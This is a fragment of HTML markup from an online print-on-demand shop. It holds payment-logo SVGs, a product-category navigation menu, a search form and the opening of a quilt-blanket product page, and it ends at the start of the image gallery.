</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4417 active"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-77411" class="wcpa_has_options product type-product post-77411 status-publish first instock product_cat-holiday product_cat-quilt-blanket product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
